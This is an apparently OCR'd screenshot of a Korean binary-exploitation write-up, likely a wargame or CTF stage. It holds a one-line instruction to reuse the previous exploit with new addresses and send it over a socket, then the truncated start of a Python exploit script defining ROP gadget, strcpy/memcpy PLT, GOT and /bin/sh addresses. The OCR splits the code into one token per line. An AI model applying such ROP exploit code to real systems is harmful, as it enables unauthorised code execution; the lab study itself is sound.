
이전 단계의 exploit에서 주소들만 수정해주고, 소켓으로 보내면 된다.
import
os
import
struct
from
socket
import
 *

def
 L_E
(
number
)
:

return
struct
.
pack
(
'<I'
,
number
)
PPR 
=
0x80484f3
# pop-pop-ret
STRCPY 
=
0x8048438
MEMCPY 
=
0x8048418
MEMCPY_GOT 
=
0x8049850
BINSH 
=
0x8049878
str_c0 
=
0x80484c8
+
8
str_07 
=
0x8048178
+
4